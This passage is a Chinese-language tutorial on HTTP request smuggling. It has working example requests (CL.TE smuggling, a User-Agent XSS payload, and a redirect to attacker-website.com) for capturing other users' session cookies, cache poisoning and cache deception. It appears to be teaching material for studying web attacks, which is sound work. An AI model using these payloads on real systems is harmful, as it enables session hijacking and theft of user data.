Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...前端服务器(转发服务)将会重写请求以添加标头,然后后端服务器将处理走私请求,并将第二个请求当作 email 参数的值,且在响应中反映出来:
<input id="email" value="POST /login HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-For: 1.3.3.7
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external
...注意:由于最后的请求正在重写,你不知道它需要多长时间结束。走私请求中的 Content-Length 头的值将决定后端服务器处理请求的时间。如果将此值设置得太短,则只会收到部分重写请求;如果设置得太长,后端服务器将会等待超时。当然,解决方案是猜测一个比提交的请求稍大一点的初始值,然后逐渐增大该值以检索更多信息,直到获得感兴趣的所有内容。
一旦了解了转发服务器如何重写请求,就可以对走私的请求进行必要的调整,以确保后端服务器以预期的方式对其进行处理。

捕获其他用户的请求
如果应用程序包含存储和检索文本数据的功能,那么可以使用 HTTP 请求走私去捕获其他用户请求的内容。这些内容可能包括会话令牌(捕获后可以进行会话劫持攻击),或其他用户提交的敏感数据。被攻击的功能通常有评论、电子邮件、个人资料、显示昵称等等。
要进行攻击,您需要走私一个将数据提交到存储功能的请求,其中包含该数据的参数位于请求的最后。后端服务器处理的下一个请求将追加到走私请求后,结果将存储另一个用户的原始请求。
假设某个应用程序通过如下请求提交博客帖子评论,该评论将存储并显示在博客上:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&comment=My+comment&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net你可以执行以下请求走私攻击,目的是让后端服务器将下一个用户请求当作评论内容进行存储并展示:
GET / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 324
0
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=当下一个用户请求被后端服务器处理时,它将被附加到走私的请求后,结果就是用户的请求,包括会话 cookie 和其他敏感信息会被当作评论内容处理:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=GET / HTTP/1.1
Host: vulnerable-website.com
Cookie: session=jJNLJs2RKpbg9EQ7iWrcfzwaTvMw81Rj
...最后,直接通过正常的查看评论的方式就能看到其他用户请求的详细信息了。
注意:这种技术的局限性是,它通常只会捕获一直到走私请求边界符的数据。对于 URL 编码的表单提交,其是 & 字符,这意味着存储的受害用户的请求是直到第一个 & 之间的内容。
使用 HTTP 请求走私进行反射型 XSS 攻击
如果应用程序既存在 HTTP 请求走私漏洞,又存在反射型 XSS 漏洞,那么你可以使用请求走私攻击应用程序的其他用户。这种方法在两个方面优于一般的反射型 XSS 攻击方式:
- 它不需要与受害用户交互。你不需要给受害用户发送一个钓鱼链接,然后等待他们访问。你只需要走私一个包含 XSS 有效负载的请求,由后端服务器处理的下一个用户的请求就会命中。
- 它可以在请求的某些部分(如 HTTP 请求头)中利用 XSS 攻击,而这在正常的反射型 XSS 攻击中无法轻易控制。
假设某个应用程序在 User-Agent 头上存在反射型 XSS 漏洞,那么你可以通过如下所示的请求走私利用此漏洞:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
User-Agent: <script>alert(1)</script>
Foo: X此时,下一个用户的请求将被附加到走私的请求后,且他们将在响应中接收到反射型 XSS 的有效负载。
利用 HTTP 请求走私将站内重定向转换为开放重定向
许多应用程序根据请求的 HOST 头进行站内 URL 的重定向。一个示例是 Apache 和 IIS Web 服务器的默认行为,其中对不带斜杠的目录的请求将重定向到带斜杠的同一个目录:
GET /home HTTP/1.1
Host: normal-website.com
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/通常,此行为被认为是无害的,但是可以在请求走私攻击中利用它来将其他用户重定向到外部域。例如:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X走私请求将会触发一个到攻击者站点的重定向,这将影响到后端服务处理的下一个用户的请求,例如:
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/此时,如果用户请求的是一个在 web 站点导入的 JavaScript 文件,那么攻击者可以通过在响应中返回自己的 JavaScript 来完全控制受害用户。
利用 HTTP 请求走私进行 web cache poisoning
上述攻击的一个变体就是利用 HTTP 请求走私去进行 web cache 投毒。如果前端基础架构中的任何部分使用 cache 缓存,那么可能使用站外重定向响应来破坏缓存。这种攻击的效果将会持续存在,随后对受污染的 URL 发起请求的所有用户都会中招。
在这种变体攻击中,攻击者发送以下内容到前端服务器:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 59
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /static/include.js HTTP/1.1
Host: vulnerable-website.com后端服务器像之前一样进行站外重定向对走私请求进行响应。前端服务器认为是第二个请求的 URL 的响应,然后进行缓存:
/static/include.js:
GET /static/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/从此刻开始,当其他用户请求此 URL 时,他们都会收到指向攻击者网站的重定向。
利用 HTTP 请求走私进行 web cache poisoning
另一种攻击变体就是利用 HTTP 请求走私去进行 web cache 欺骗。这与 web cache 投毒的方式类似,但目的不同。
web cache poisoning(缓存中毒) 和 web cache deception(缓存欺骗) 有什么区别?
- 对于 web cache poisoning(缓存中毒),攻击者会使应用程序在缓存中存储一些恶意内容,这些内容将从缓存提供给其他用户。
- 对于 web cache deception(缓存欺骗),攻击者使应用程序在缓存中存储属于另一个用户的某些敏感内容,然后攻击者从缓存中检索这些内容。
这种攻击中,攻击者发起一个返回用户特定敏感内容的走私请求。例如:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /private/messages HTTP/1.1
Foo: X来自另一个用户的请求被后端服务器被附加到走私请求后,包括会话 cookie 和其他标头。例如:
GET /private/messages HTTP/1.1
Foo: XGET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z
...后端服务器以正常方式响应此请求。这个请求是用来获取用户的私人消息的,且会在受害用户会话的上下文中被正常处理。前端服务器根据第二个请求中的 URL 即 /static/some-image.png 缓存了此响应:
GET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 200 Ok
...
<h1>Your private messages</h1>
...然后,攻击者访问静态 URL,并接收从缓存返回的敏感内容。
这里的一个重要警告是,攻击者不知道敏感内容将会缓存到哪个 URL 地址,因为这个 URL 地址是受害者用户在走私请求生效时恰巧碰到的。攻击者可能需要获取大量静态 URL 来发现捕获的内容。